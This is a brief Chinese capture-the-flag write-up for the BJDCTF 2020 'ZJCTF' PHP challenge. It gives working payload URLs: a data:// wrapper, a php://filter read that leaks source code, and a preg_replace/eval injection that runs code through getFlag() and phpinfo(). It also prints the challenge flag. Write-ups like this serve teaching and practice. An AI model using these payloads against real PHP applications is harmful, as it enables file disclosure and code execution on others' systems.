BJDCTF 2020]ZJCTF,不过如此 | NSSCTF
涉及到php
先看题目

需要读取text的内容是否为I have a dream,且file参数里面不能含有flag
构造使用php伪协议进行读取
/?text=data://plain/text,I%20have%20a%20dream&file=php://filter/read=convert.base64-encode/resource=next.php得到base64

进行解码

发现命令执行漏洞:@eval($_GET[‘cmd’]);
/next.php?\S*=${getFlag()}&&cmd=phpinfo();
Ctrl+G搜索flag

NSSCTF{453a61d6-6601-4a35-bc99-2090d2f0a749}




Comments NOTHING